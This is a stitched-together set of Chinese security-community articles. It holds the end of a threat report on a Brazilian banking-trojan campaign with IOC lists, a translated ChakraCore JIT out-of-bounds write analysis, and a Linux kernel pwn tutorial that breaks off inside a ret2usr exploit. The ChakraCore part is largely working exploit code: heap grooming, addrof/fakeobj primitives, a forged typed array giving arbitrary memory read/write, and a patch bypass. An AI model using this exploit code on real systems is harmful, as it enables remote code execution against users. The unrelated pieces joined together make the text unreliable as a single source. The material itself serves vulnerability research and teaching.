可以看见这段代码的功能很简单,从 **hxxp://913531792[.]r.s-cdn[.]net/v2/gd.php**
下载并异或0x6A解密出一个名为Loader的dll,然后将其加载,接着通过Loader的Go方法(参数为"hxxp://913531792[.]r.s-cdn[.]net/v2","pTJY")开始下一步流程,最后生成一个vbs脚本用于启动Loader中指定的文件,并生成指向该vbs脚本的快捷方式,打开快捷方式启动vbs脚本。
由于Loader中下载的文件已经无法下载,而我们目前只知道该样本是一个downloader,更具体的恶意行为无法获得,也就不能确定攻击者的最终目的,通常的分析到这里就只能终止了。应付这种情况的一个常用方法是寻找同源样本,无论是历史样本还是更新的存活样本,都能够对样本的行为进行有效的还原,而且在寻找同源样本时获取的其他信息也能进一步对攻击者的画像进行勾勒。
通过360威胁情报中心(ti.360.net)搜索 **913531792.r.s-cdn.net**
,我们找到了更多的样本,以及该域名曾解析到的ip地址46.231.178.38、87.238.165.100、46.231.178.51、37.220.34.247等信息。
进一步搜索这些IP地址的信息,发现另一个作为C&C的域名hictip.r.worldssl.net及其关联样本:
其中有一个MD5为 **b5ef9c4c82b2bef4743b30481232ecc8**
的AutoIt样本,对其的分析让我们得到了更多的结果。该样本会从
**hxxps://github[.]com/fl20177/Flash/raw/Update/fl.exe** 下载一个文件,然后访问
**hxxp://94[.]229.78.156/cd/controller.php**
。下载回来的fl.exe也是一个AutoIt编译成PE的可执行程序,其反编译后的代码正是前面提到过的powershell调用代码。
那么现在我们得到了关于攻击者的一些新的信息,一个github地址和一个ip:
**hxxps://github[.]com/fl20177**
**94[.]229.78.156**
访问攻击者在Github上的账号[https://github.com/fl20177](https://github.com/fl20177),可以发现这个账号是攻击者特地为这次攻击注册的,在9月5日注册。
接着发现其github上的项目[https://github.com/fl20177/Flash](https://github.com/fl20177/Flash)
中还有一个新的样本:zer.exe。下载回来反编译后如下,注释部分是对代码功能的说明:
该样本首先修改注册表项修改HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionInternet
SettingsAutoConfigURL,这个注册表项对应的是IE的自动代理配置,可以指定一个脚本让IE对符合条件的域名使用指定的代理。这里的指定的代理配置脚本为hxxp://www[.]vijfheerenlandendigitaal.nl/ec/tfiles.txt,
内容如下,其指定了当访问桑坦德银行、巴西布拉德斯科银行、花旗银行、巴西联邦储蓄银行等网址时,使用代理服务器94.229.78.156,攻击者获取到受害者的访问流量后,可以返回伪造的钓鱼页面获取受害者的银行账号密码。
同时,样本还从hxxps://www[.]yourlifeinthesun.com/manifest.zip下载一个chrome的扩展插件,并替换掉chrome的快捷方式,为其加上“–load-extension=”的启动参数,让chrome启动时默认加载这个插件,插件主要作用是当受害人用chrome访问上面提到的银行网址时,禁用掉使其不可访问,从而诱导受害人使用IE浏览器进行访问。
而且样本还会下载并替换掉Aplicativo
Bradesco.exe(巴西布拉德斯科银行的PC客户端软件)、itauaplicativo.exe(巴西伊塔乌投资银行的PC客户端软件),替换后的软件点击后只会弹出窗口提示:“系统不可用,请通过浏览器登录您的帐号。”,这也是一种诱导受害人通过浏览器登录银行账号的手段。
综上所述,360威胁情报中心认为此次事件其攻击目标为巴西的商业公司财务人员,目的为盗取目标银行账号密码,是一起限定范围内的定向攻击事件,而不是针对特定行业人员以窃取资料为目的的APT事件。
**
**
**4\. IOC**
**Domain**
913531792.r.s-cdn.net
hictip.r.worldssl.net
www.yourlifeinthesun.com
**IP**
94.229.78.156
**URL**
http://913531792.r.s-cdn.net/v2
http://913531792.r.s-cdn.net/v2/gd.php
http://913531792.r.s-cdn.net/v2/gl.php
https://hictip.r.worldssl.net/v2
https://hictip.r.worldssl.net/v2/gl.php
https://hictip.r.worldssl.net/v2/gd.php
http://www.vijfheerenlandendigitaal.nl/ec/tfiles.txt
http://94.229.78.156/cc/controller.php
http://94.229.78.156/cd/controller.php
https://www.yourlifeinthesun.com/itauaplicativo.exe
https://www.yourlifeinthesun.com/DevWarningPatch.bat
https://www.yourlifeinthesun.com/manifest.zip
https://www.yourlifeinthesun.com/AplicativoBradesco.exe
https://github.com/fl20177/Flash/raw/Update/fl.exe
**MD5**
5b9e5e272d4e56b84f83c916c7eefb8f
4f48f618fc3247d1c013562a2e34dc4e
5dc7429d915289b58880721a7d1dc35c
b6153ed6c5ecac7fc38c7316057f5dd5
7b7f18f8ec641ce0930a75071cae0a8f | 社区文章 |
本文介绍了`ChakraCore`中的一个漏洞,而此漏洞将导致RCE的产生。由于`Chakra`很长一段时间没有获得更新,所以我们从来没有报告过相关的文章因此这个bug从未作为Edge发布。我将此问题向MSRC进行报告,并受到了一封感谢信。最近该漏洞得的了修复,本文就此漏洞进行了研究。
### 漏洞条件
#### ChakraCore中的JSObjects
在`ChakraCore`中,与其他引擎一样,对象的“默认”存储模式使用指向保存属性值的连续内存缓冲区的指针,并使用名为Type的对象来描述存储给定属性名称的属性值的位置。
因此,JSObject的布局如下:
* vfptr:虚拟表指针
* type:保存Type指针
* auxSlots:指向缓冲区保持对象属性的指针
* objectArray:如果对象具有索引属性,则指向JSArray
为了避免在将新属性添加到对象时重新分配和复制先前的属性,`auxSlots`缓冲区会以特定大小增长,以考虑将来的属性添加。
#### ChakraCore中的JSArrays
这里使用3种存储方式来存储数组以进行优化:
`NativeIntArray`,其中整数以4个字节的形式存储
`NativeFloatArray`,其中数字以8个字节的形式存储
`JavascritpArray`将数字存储在其盒装表示中,并直接存储对象指针
#### JIT背景知识
`ChakraCore`有一个`JIT`编译器,它有两层优化:
* SimpleJit
* FullJit
FullJit层是执行所有优化的层,并使用直接算法优于正在优化的函数的控制流图(CFG):
* 向后传递图表
* 向前传递
* 另一个向后传递(称为DeadStore传递)
在这些过程中,在每个基本块处收集数据以跟踪关于使用表示JS变量的各种符号的各种信息,但也可以表示内部字段和指针。
跟踪的一条信息是向上暴露的符号使用,这基本上允许知道给定的符号是否可以在以后使用并采取其他动作。
### 漏洞详情
该错误是在2018年9月的提交`8c5332b8eb5663e4ec2636d81175ccf7a0820ff2`中被引入的。
如果我们查看提交,我们会看到它始终尝试优化一个名为`AdjustObjType`的指令,并引入了一个名为`AdjustObjTypeReloadAuxSlotPtr`的新指令。
我们考虑以下代码段:
function opt(obj) {
...
// assume obj->auxSlots is full at this stage
obj.new_property = 1; // [[ 1 ]]
...
}
JIT必须在[[1]]处生成`AdjustObjType`指令,以便正确地增长后备缓冲区。
这个优化试图做的是基本上使用向上暴露的使用信息来决定它是否应该生成一个`AdjustObjType`或`AdjustObjTypeReloadAuxSlotPtr`,理由是如果该对象上没有更多的属性访问权限,我们就不必重新加载`auxSlots`指针。
我们可以在下面的方法中看到后向传递中的特定逻辑。
void
BackwardPass::InsertTypeTransition(IR::Instr *instrInsertBefore, StackSym *objSym, AddPropertyCacheBucket *data, BVSparse<JitArenaAllocator>* upwardExposedUses)
{
Assert(!this->IsPrePass());
IR::RegOpnd *baseOpnd = IR::RegOpnd::New(objSym, TyMachReg, this->func);
baseOpnd->SetIsJITOptimizedReg(true);
JITTypeHolder initialType = data->GetInitialType();
IR::AddrOpnd *initialTypeOpnd =
IR::AddrOpnd::New(data->GetInitialType()->GetAddr(), IR::AddrOpndKindDynamicType, this->func);
initialTypeOpnd->m_metadata = initialType.t;
JITTypeHolder finalType = data->GetFinalType();
IR::AddrOpnd *finalTypeOpnd =
IR::AddrOpnd::New(data->GetFinalType()->GetAddr(), IR::AddrOpndKindDynamicType, this->func);
finalTypeOpnd->m_metadata = finalType.t;
IR::Instr *adjustTypeInstr = // [[ 1 ]]
IR::Instr::New(Js::OpCode::AdjustObjType, finalTypeOpnd, baseOpnd, initialTypeOpnd, this->func);
if (upwardExposedUses)
{
// If this type change causes a slot adjustment, the aux slot pointer (if any) will be reloaded here, so take it out of upwardExposedUses.
int oldCount;
int newCount;
Js::PropertyIndex inlineSlotCapacity;
Js::PropertyIndex newInlineSlotCapacity;
bool needSlotAdjustment =
JITTypeHandler::NeedSlotAdjustment(initialType->GetTypeHandler(), finalType->GetTypeHandler(), &oldCount, &newCount, &inlineSlotCapacity, &newInlineSlotCapacity);
if (needSlotAdjustment)
{
StackSym *auxSlotPtrSym = baseOpnd->m_sym->GetAuxSlotPtrSym();
if (auxSlotPtrSym)
{
if (upwardExposedUses->Test(auxSlotPtrSym->m_id))
{
adjustTypeInstr->m_opcode = // [[ 2 ]]
Js::OpCode::AdjustObjTypeReloadAuxSlotPtr;
}
}
}
}
instrInsertBefore->InsertBefore(adjustTypeInstr);
}
我们可以看到默认情况下,在[[1]]处,如果测试`upwardExposedUses->
Test`(`auxSlotPtrSym->m_id`)成功,它将生成一个`AdjustObjType`指令并仅将该指令类型更改为其变量`AdjustObjTypeReloadAuxSlotPtr`。
然后我们可以看到在Lowerer中生成的逻辑处理这些特定指令。
void
Lowerer::LowerAdjustObjType(IR::Instr * instrAdjustObjType)
{
IR::AddrOpnd *finalTypeOpnd = instrAdjustObjType->UnlinkDst()->AsAddrOpnd();
IR::AddrOpnd *initialTypeOpnd = instrAdjustObjType->UnlinkSrc2()->AsAddrOpnd();
IR::RegOpnd *baseOpnd = instrAdjustObjType->UnlinkSrc1()->AsRegOpnd();
bool adjusted = this->GenerateAdjustBaseSlots(
instrAdjustObjType, baseOpnd, JITTypeHolder((JITType*)initialTypeOpnd->m_metadata), JITTypeHolder((JITType*)finalTypeOpnd->m_metadata));
if (instrAdjustObjType->m_opcode == Js::OpCode::AdjustObjTypeReloadAuxSlotPtr)
{
Assert(adjusted);
// We reallocated the aux slots, so reload them if necessary.
StackSym * auxSlotPtrSym = baseOpnd->m_sym->GetAuxSlotPtrSym();
Assert(auxSlotPtrSym);
IR::Opnd *opndIndir = IR::IndirOpnd::New(baseOpnd, Js::DynamicObject::GetOffsetOfAuxSlots(), TyMachReg, this->m_func);
IR::RegOpnd *regOpnd = IR::RegOpnd::New(auxSlotPtrSym, TyMachReg, this->m_func);
regOpnd->SetIsJITOptimizedReg(true);
Lowerer::InsertMove(regOpnd, opndIndir, instrAdjustObjType);
}
this->m_func->PinTypeRef((JITType*)finalTypeOpnd->m_metadata);
IR::Opnd *opnd = IR::IndirOpnd::New(baseOpnd, Js::RecyclableObject::GetOffsetOfType(), TyMachReg, instrAdjustObjType->m_func);
this->InsertMove(opnd, finalTypeOpnd, instrAdjustObjType);
initialTypeOpnd->Free(instrAdjustObjType->m_func);
instrAdjustObjType->Remove();
}
我们可以看到,如果`instrAdjustObjType->m_opcode ==
Js::OpCode::AdjustObjTypeReloadAuxSlotPtr`,将添加额外的逻辑以重新加载auxSlots指针。
那么问题是,优化实际上并不能正常工作,并且会导致错误。
再次考虑一下片段。
function opt(obj) {
...
// assume obj->auxSlots is full at this stage
obj.new_property = 1; // [[ 1 ]]
}
这次我们没有任何代码通过属性存储将导致使用`auxSlots`,这意味着`obj`的`auxSlots`指针不会被设置为暴露,因此优化将发生生成`AdjustObjType`指令。
一个小问题是,确实会重新加载`auxSlots`指针,所以如果我们看一下接下来发生的事情,我们可以发现以下逻辑。
* auxSlots指针是“实时”并加载到寄存器中
* 在写入新属性之前执行AdjustObjType
* auxSlots指针未重新加载
* 使用先前的auxSlots指针写入属性中
因此,我们最终在原始的`auxSlots`缓冲区之后进行了8字节的OOB写操作,经过一些工作证明足以实现高度可靠的R/W原语。
要触发此错误,我们可以使用以下`JavaScript`函数:
function opt(obj) {
obj.new_property = obj.some_existing_property;
}
### 攻击步骤
#### 建立目标
在研究这个bug时,我发现应该考虑的中间步骤。
我的目标是实现两个的原语:
* addrof将允许我们泄漏JavaScript对象的内部地址
* fakeobj whill将允许我们在内存中的任意地址处获取JavaScript对象的句柄
#### 限制点
我们设置了几个限制,我们必须考虑我们目前对这种情况的了解。
首先,我们不控制写OOB的偏移量。 它将始终是auxSlots缓冲区之后的第一个QWORD。
其次,我们不能写任意值,因为我们将分配一个`JSValue`。
在`Chakra`中,这意味着如果我们分配整数`0x4141`它将写入`0x1000000004141`,双精度将类似地用`0xfffc<<48`标记,任何其他值将意味着写入指针`OOB`。
### 找到易于覆盖的目标
我们需要考虑一个合适的目标来进行覆盖操作。`Chakra`广泛使用虚拟方法,即大多数对象实际上将虚拟表指针作为其第一个`qword`。
没有`infoleak`但`Control-Flow Guard`却存在是无法执行成功的。
为了将这个8字节的`OOB`转换为一个更有效的原语语句,我最终定位了数组段。
为了处理数组,`Chakra`使用基于段的实现来避内存扩张的问题。
let arr = [];
arr[0] = 0;
arr[0xfff] = 1;
在上面的代码片段中,为了避免仅分配`0x1000 * 4`个字节来存储两个值,Chakra将此数组表示为具有两个段的数组:
* 第一个段开始索引0,其中包含指向的值0
* 第二个段,表示索引0xfff,包含值1
内存中的分配有如下情况:
* uint32_t left:段的最左侧索引
* uint32_t length:该段中设置的最高索引
* uint32_t size:段可以存储的元素数量的实际大小
* segment * next:指向下一个段的指针
段的元素将在之后内联存储。
正如我们所看到的,段的第一个`QWORD`有效地保存了两个字段来进行覆盖。更重要的是,我们可以使用标记的整数,并实际使用标记。如果我们写0x4000
OOB,我们将得到一个段,其中`left == 0x4000`和`length == 0x10000`,其允许我们以更自由的方式读取段的OOB。
现在我们需要处理如何在`auxSlots`缓冲区之后放置一个段,以便可以覆盖段的前8个字节。
### Chakra Heap Feng-Shui
`Chakra`中的大多数对象都是通过`Recycler`来分配的,它允许垃圾收集器完成它的工作。
它是一个基于块的分配器,其中存储器的范围被保留并用于特定大小的块。对我们来最终在同一个块中的大小的对象很可能彼此相邻放置,而如果它们最终不在同一个块中,那么实现两个分配将是非常困难。
值得庆幸的是,我们可以控制我们的`auxSlots`分配到哪个存储桶,因为我们可以在传递之前控制对象上设置的属性数。我只是很快就尝试向对象添加随机数量的属性,直到我知道哪个数字是正确的:
* auxSlots与新数组段分配在同一个存储内存中
* auxSlots已满
如果我们有一个具有20个属性的对象,我们将满足这两个条件。
### 破坏分区
覆盖数组段的另一个好处是我们将能够通过常规`JavaScript`检测是否发生了损坏。我使用了以下策略:
1 创建一个`NativeFloatArray`
2 设置一个索引(0x7000):这有两个目的,首先关闭它将在数组上设置长度变量,以避免引擎在我们访问OOB索引并创建新段信息
3 用20个属性创建我们的对象:这将在正确的内存中分配我们的auxSlots
4 通过分配索引0x1000创建一个新段
通过在步骤3之后立即执行步骤4,我们尝试在步骤3中分配的对象的auxSlots之后增加索引0x1000的新段的可能性。
然后我们使用触发器将`0x4000`写入边界。如果我们覆盖成功,我们会将段的索引更改为`0x4000`,因此如果我们读取该索引处的标记值,我们就会知道它是否有效。
我们可以使用以下代码演示数组段的损坏:
// this creates an object of a certain size which makes so that its auxSlots is full
// adding a property to it will require growing the auxSlots buffer
function make_obj() {
let o = {};
o.a1=0x4000;
o.a2=0x4000;
o.a3=0x4000;
o.a4=0x4000;
o.a5=0x4000;
o.a6=0x4000;
o.a7=0x4000;
o.a8=0x4000;
o.a9=0x4000;
o.a10=0x4000;
o.a11=0x4000;
o.a12=0x4000;
o.a13=0x4000;
o.a14=0x4000;
o.a15=0x4000;
o.a16=0x4000;
o.a17=0x4000;
o.a18=0x4000;
o.a19=0x4000;
o.a20=0x4000;
return o;
}
function opt(o) {
o.pwn = o.a1;
}
for (var i = 0; i < 1000; i++) {
arr = [1.1];
arr[0x7000] = 0x200000 // Segment the array
let o = make_obj(); //
arr[0x1000] = 1337.36; // this will allocate a segment right past the auxSlots of o, we can overwrite the first qword which contains length and index
opt(o);
// now if we triggered the bug, we overwrote the first qword of the segment
// for index 0x1000 so that it thinks the index is 0x4000 and length 0x10000
// (tagged integer 0x4000)
// if we access 0x4000 and read the marker value we put, then we know it was corrupted
if (arr[0x4000] == 1337.36) {
print("[+] corruption worked");
break;
}
}
我们现在可以从索引`0x4000`开始访问`arr`并读取超过缓冲区末尾的路径。
同样重要的是要注意,因为`arr`被声明为包含`float`的数组,所以它将被表示为`NativeFloatArray`,我们将内存中的值读取为数字!
### 建立Addrof
先前的操作可以帮助我们将设计稳定的addrof原语。 我们要做的是实现一个布局,其中我们损坏的段直接由包含对象指针的数组在内存中跟随。
通过从我们的段中读取OOB,我们将能够读取这些指针值并将其作为原始数字返回到JavaScript中。
这就是addrof设置的样子:
addrof_idx = -1;
function setup_addrof(toLeak) {
for (var i = 0; i < 1000; i++) {
addrof_hax = [1.1];
addrof_hax[0x7000] = 0x200000;
let o = make_obj();
addrof_hax[0x1000] = 1337.36;
opt(o);
if (addrof_hax[0x4000] == 1337.36) {
print("[+] corruption done for addrof");
break;
}
}
addrof_hax2 = [];
addrof_hax2[0x1337] = toLeak;
// this will be the first qword of the segment of addrof_hax2 which holds the object we want to leak
marker = 2.1219982213e-314 // 0x100001337;
for (let i = 0; i < 0x500; i++) {
let v = addrof_hax[0x4010 + i];
if (v == marker) {
print("[+] Addrof: found marker value");
addrof_idx = i;
return;
}
}
setup_addrof();
}
var addrof_setupped = false;
function addrof(toLeak) {
if (!addrof_setupped) {
print("[!] Addrof layout not set up");
setup_addrof(toLeak);
addrof_setupped = true;
print("[+] Addrof layout done!!!");
}
addrof_hax2[0x1337] = toLeak
return f2i(addrof_hax[0x4010 + addrof_idx + 3]);
}
### 建立 Fakeobj
构建`fakeobj`我们将做同样的事情构建`fakeobj`。我们将覆盖`JavascriptArray`的一部分并在之后为`NativeFloatArray`放置一个段。
然后,我们将能够在float数组中伪造指针值,并通过从对象数组段中读出超出范围的未绑定值表示指针的边界来获取指针。
function setup_fakeobj(addr) {
for (var i = 0; i < 100; i++) {
fakeobj_hax = [{}];
fakeobj_hax2 = [addr];
fakeobj_hax[0x7000] = 0x200000
fakeobj_hax2[0x7000] = 1.1;
let o = make_obj();
fakeobj_hax[0x1000] = i2f(0x404040404040);
fakeobj_hax2[0x3000] = addr;
fakeobj_hax2[0x3001] = addr;
opt(o);
if (fakeobj_hax[0x4000] == i2f(0x404040404040)) {
print("[+] corruption done for fakeobj");
break;
}
}
return fakeobj_hax[0x4000 + 20] // access OOB into fabeobj_hax2
}
var fakeobj_setuped = false;
function fakeobj(addr) {
if (!fakeobj_setuped) {
print("[!] Fakeobj layout not set up");
setup_fakeobj(addr);
fakeobj_setuped = true;
print("[+] Fakeobj layout done!!!");
}
fakeobj_hax2[0x3000] = addr;
return fakeobj_hax[0x4000 + 20]
}
### 获取任意读写原语
实现读写原语的步骤非常简单,我在SSTIC 2019的演示中对它进行了解释。
为了得到一个读写原语,我们将伪造一个`Uint32Array`,以便我们可以控制它的缓冲区指针。
为了伪造`Chakra`中的类型数组,我们必须知道它的`vtable`指针,因为它将在我们赋值时使用。我们的第一步是泄漏`vtable`指针并使用静态偏移计算我们想要的`vtable`指针。
为此,我们将使用这样的事实:当使用新的`Array(<size>)`分配时,数组达到一定的小尺寸将使其数据内联存储。这与我们的`addrof`原语相结合,使我们能够将任意数据放在内存中的已知位置
为了释放`vtable`内存,我们将使用以下策略:
* 分配内联数组a
* 分配一个内联数组b,使其在a之后
* 伪造一个Uint64Number朝向a的末尾,以便保持该值的字段与b的vtable指针重叠
* 在我们的假数字上调用parseInt,它会将vtable指针作为数字返回
为了伪造`Uint64Number`,我们只需要伪造一个Type,即`Uint64Number`,并且有些值设置为有效的地址
其逻辑如下:
let a = new Array(16);
let b = new Array(16);
let addr = addrof(a);
let type = addr + 0x68; // a[4]
// type of Uint64
a[4] = 0x6;
a[6] = lo(addr); a[7] = hi(addr);
a[8] = lo(addr); a[9] = hi(addr);
a[14] = 0x414141;
a[16] = lo(type)
a[17] = hi(type)
// object is at a[14]
let fake = fakeobj(i2f(addr + 0x90))
let vtable = parseInt(fake);
let uint32_vtable = vtable + offset;
Now we have all we want to fake our typed array and this will just require some more dancing around pointers which is pretty similar
type = new Array(16);
type[0] = 50; // TypeIds_Uint32Array = 50,
type[1] = 0;
typeAddr = addrof(type) + 0x58;
type[2] = lo(typeAddr); // ScriptContext is fetched and passed during SetItem so just make sure we don't use a bad pointer
type[3] = hi(typeAddr);
ab = new ArrayBuffer(0x1338);
abAddr = addrof(ab);
fakeObject = new Array(16);
fakeObject[0] = lo(uint32_vtable);
fakeObject[1] = hi(uint32_vtable);
fakeObject[2] = lo(typeAddr);
fakeObject[3] = hi(typeAddr);
fakeObject[4] = 0; // zero out auxSlots
fakeObject[5] = 0;
fakeObject[6] = 0; // zero out objectArray
fakeObject[7] = 0;
fakeObject[8] = 0x1000;
fakeObject[9] = 0;
fakeObject[10] = lo(abAddr);
fakeObject[11] = hi(abAddr);
address = addrof(fakeObject);
fakeObjectAddr = address + 0x58;
arr = fakeobj(i2f(fakeObjectAddr));
我们现在可以设计我们的读写原语如下:
memory = {
setup: function(addr) {
fakeObject[14] = lower(addr);
fakeObject[15] = higher(addr);
},
write32: function(addr, data) {
memory.setup(addr);
arr[0] = data;
},
write64: function(addr, data) {
memory.setup(addr);
arr[0] = data & 0xffffffff;
arr[1] = data / 0x100000000;
},
read64: function(addr) {
memory.setup(addr);
return arr[0] + arr[1] * BASE;
}
};
print("[+] Reading at " + hex(address) + " value: " + hex(memory.read64(address)));
memory.write32(0x414243444546, 0x1337);
### 绕过第一个修复
该错误最初是固定的,因此只需分配常规属性就不会使我们我们再触发错误。 但是,可以定义一个具有特殊处理的存取器,以便触发相同的情况。
我们需要改变的是`make_obj`和`opt`函数,如下所示:
function make_obj() {
let o = {};
o.a1=0x4000;
o.a2=0x4000;
o.a3=0x4000;
o.a4=0x4000;
o.a5=0x4000;
o.a6=0x4000;
o.a7=0x4000;
o.a8=0x4000;
o.a9=0x4000;
o.a10=0x4000;
o.a11=0x4000;
o.a12=0x4000;
o.a13=0x4000;
o.a14=0x4000;
o.a15=0x4000;
o.a16=0x4000;
o.a17=0x4000;
o.a18=0x4000;
//o.a19=0x4000;
//o.a20=0x4000;
return o;
}
function opt(o) {
o.__defineGetter__("accessor",() => {})
o.a2; // set auxSlots as live
o.pwn = 0x4000; // bug
}
第一次修复后写入提交`e149067c8f1a80462ac77d863b9bfb0173d0ced3`
### 结论
在这篇文章中,我们能够了解如何使用有限的原语进行破坏攻击。 我希望大家喜欢这篇文章。 谢谢:)
本文为翻译文章,文章来自:(https://phoenhex.re/2019-07-10/ten-months-old-bug) | 社区文章 |
# Linux Kernel Pwn 初探
## 基础知识
### kernel 的主要功能:
1. 控制并与硬件进行交互
2. 提供 application 能运行的环境
Intel CPU 将 CPU 的特权级别分为 4 个级别:`Ring 0`, `Ring 1`, `Ring 2`, `Ring 3`。
`Ring0` 只给 OS 使用,`Ring 3` 所有程序都可以使用,内层 Ring 可以随便使用外层 Ring 的资源。
Ps: 在`Ring0`下,可以修改用户的权限(也就是提权)
### 如何进入kernel 态:
1. 系统调用 `int 0x80` `syscall` `ioctl`
2. 产生异常
3. 外设产生中断
4. ...
### 进入kernel态之前会做什么?
保存用户态的各个寄存器,以及执行到代码的位置
### 从kernel态返回用户态需要做什么?
执行`swapgs`(64位)和 `iret` 指令,当然前提是栈上需要布置好恢复的寄存器的值
### 一般的攻击思路:
寻找kernel 中内核程序的漏洞,之后调用该程序进入内核态,利用漏洞进行提权,提完权后,返回用户态
返回用户态时候的栈布局:
Ps:在返回用户态时,恢复完上述寄存器环境后,还需执行`swapgs`再`iretq`,其中`swapgs`用于置换`GS`寄存器和`KernelGSbase
MSR`寄存器的内容(32位系统中不需要`swapgs`,直接`iret`返回即可)
### Linux Kernel 源码目录结构
`linux-4.20`源码下载:<https://cdn.kernel.org/pub/linux/kernel/v4.x/linux-4.20.tar.gz>
### CTF中的Linux kernel
通常CTF比赛中`KERNEL PWN`不会直接让选手PWN掉内核,通常漏洞会存在于动态装载模块中(`LKMs`, `Loadable Kernel
Modules` ),包括:
* 驱动程序(`Device drivers`)
* 设备驱动
* 文件系统驱动
* ...
* 内核扩展模块 (`modules`)
一般来说,题目会给出如下四个文件:
其中,
1. `baby.ko` 就是有bug的程序(出题人编译的驱动),可以用`IDA`打开
2. `bzImage` 是打包的内核,用于启动虚拟机与寻找`gadget`
3. `Initramfs.cpio` 文件系统
4. `startvm.sh` 启动脚本
5. 有时还会有`vmlinux`文件,这是未打包的内核,一般含有符号信息,可以用于加载到`gdb`中方便调试(`gdb vmlinux`),当寻找`gadget`时,使用`objdump -d vmlinux > gadget`然后直接用编辑器搜索会比`ROPgadget`或`ropper`快很多。
6. 没有`vmlinux`的情况下,可以使用`linux`源码目录下的`scripts/extract-vmlinux`来解压`bzImage`得到`vmlinux`(`extract-vmlinux bzImage > vmlinux`),当然此时的`vmlinux`是不包含调试信息的。
7. 还有可能附件包中没有驱动程序`*.ko`,此时可能需要我们自己到文件系统中把它提取出来,这里给出`ext4`,`cpio`两种文件系统的提取方法:
* `ext4`:将文件系统挂载到已有目录。
* `mkdir ./rootfs`
* `sudo mount rootfs.img ./rootfs`
* 查看根目录的`init`或`etc/init.d/rcS`,这是系统的启动脚本
可以看到加载驱动的路径,这时可以把驱动拷出来
* 卸载文件系统,`sudo umount rootfs`
* `cpio`:解压文件系统、重打包
* `mkdir extracted; cd extracted`
* `cpio -i --no-absolute-filenames -F ../rootfs.cpio`
* 此时与其它文件系统相同,找到`rcS`文件,查看加载的驱动,拿出来
* `find . | cpio -o --format=newc > ../rootfs.cpio`
8. `startvm.sh`用于启动`QEMU`虚拟机,如下:
#!/bin/bash
stty intr ^]
cd `dirname $0`
timeout --foreground 600 qemu-system-x86_64 \
-m 64M \
-nographic \
-kernel bzImage \
-append 'console=ttyS0 loglevel=3 oops=panic panic=1 nokaslr' \
-monitor /dev/null \
-initrd initramfs.cpio \
-smp cores=1,threads=1 \
-cpu qemu64 2>/dev/null
可以在最后加上`-gdb tcp::1234 -S`使虚拟机启动时强制中断,等待调试器连接,这里最好用`ubuntu
18.04`,`16.04`有可能出现玄学问题,至少我这里是这样
### Linux Kernel漏洞类型
其中主要有以下几种保护机制:
* `KPTI`:Kernel PageTable Isolation,内核页表隔离
* `KASLR`:Kernel Address space layout randomization,内核地址空间布局随机化
* `SMEP`:Supervisor Mode Execution Prevention,管理模式执行保护
* `SMAP`:Supervisor Mode Access Prevention,管理模式访问保护
* `Stack Protector`:Stack Protector又名canary,stack cookie
* `kptr_restrict`:允许查看内核函数地址
* `dmesg_restrict`:允许查看`printk`函数输出,用`dmesg`命令来查看
* `MMAP_MIN_ADDR`:不允许申请`NULL`地址 `mmap(0,....)`
`KASLR`、`Stack
Protector`与用户态下的`ASLR`、`canary`保护机制相似。`SMEP`下,内核态运行时,不允许执行用户态代码;`SMAP`下,内核态不允许访问用户态数据。`SMEP`与`SMAP`的开关都通过`cr4`寄存器来判断,因此可通过修改`cr4`的值来实现绕过`SMEP`,`SMAP`保护。
可以通过`cat /proc/cpuinfo`来查看开启了哪些保护:
`KASLR`、`SMEP`、`SMAP`可通过修改`startvm.sh`来关闭;
`dmesg_restrict`、`dmesg_restrict`可在`rcS`文件中修改:
`MMAP_MIN_ADDR`是`linux`源码中定义的宏,可重新编译内核进行修改(`.config`文件中),默认为4k
## 做题准备
一般来说,不管是什么漏洞,大多数利用都需要一些固定的信息,比如驱动加载基址、`prepare_kernel_cred`地址、`commit_creds`地址(`KASLR`开启时通过偏移计算,内核基址为`0xffffffff81000000`),因此我们需要以`root`权限启动虚拟机,可以在`startvm.sh`中把保护全部关掉。
启动的用户权限也是由`rcS`文件来控制的,找到`setsid`这一行,修改权限为`0000`
启动后,执行`lsmod`可以看到驱动加载基址,要记得先关闭`kaslr`,然后记录下来,这可以用`gdb`调试时方便计算断点地址,这里也可以看到设备名称为`OOB`,路径为`/dev/OOB`。
`cat /proc/kallsyms | grep "prepare_kernel_cred"`得到`prepare_kernel_cred`函数地址
`cat /proc/kallsyms | grep "commit_creds"`得到`commit_creds`函数地址
当我们写好`exp.c`时,需要编译并把它传到本地或远程的`QEMU`虚拟机中,但是由于出题人会使用`busybox`等精简版的系统,所以我们也不能用常规方法。这里给出一个我自己用的脚本,也可以用于本地调试,就不需要重复挂载、打包等操作了。需要安装`muslgcc`(`apt
install musl-tools`)
from pwn import *
#context.update(log_level='debug')
HOST = "10.112.100.47"
PORT = 1717
USER = "pwn"
PW = "pwn"
def compile():
log.info("Compile")
os.system("musl-gcc -w -s -static -o3 oob.c -o exp")
def exec_cmd(cmd):
r.sendline(cmd)
r.recvuntil("$ ")
def upload():
p = log.progress("Upload")
with open("exp", "rb") as f:
data = f.read()
encoded = base64.b64encode(data)
r.recvuntil("$ ")
for i in range(0, len(encoded), 300):
p.status("%d / %d" % (i, len(encoded)))
exec_cmd("echo \"%s\" >> benc" % (encoded[i:i+300]))
exec_cmd("cat benc | base64 -d > bout")
exec_cmd("chmod +x bout")
p.success()
def exploit(r):
compile()
upload()
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv) > 1:
session = ssh(USER, HOST, PORT, PW)
r = session.run("/bin/sh")
exploit(r)
else:
r = process("./startvm.sh")
print util.proc.pidof(r)
pause()
exploit(r)
## level1
第一道例题,程序很简单,只有一个函数
`init_module`中注册了名叫`baby`的驱动
`sub_0`函数存在栈溢出,将`0x100`的用户数据拷贝到内核栈上,高度只有`0x88`
这里实际上缓冲区距离`rbp`是`0x80`,也没有保护,不用泄露,不用绕过,直接`ret2usr`
`exp.c`:
#include <stdio.h>
#include <pthread.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xffffffff810b9d80; // TODO:change it
void (*commit_creds)(void*) KERNCALL = (void*) 0xffffffff810b99d0; // TODO:change it
unsigned long user_cs, user_ss, user_rflags, user_sp;
void save_stat() {
asm(
"movq %%cs, %0;"
"movq %%ss, %1;"
"movq %%rsp, %2;"
"pushfq;"
"popq %3;"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_sp), "=r" (user_rflags) : : "memory");
}
void templine()
{
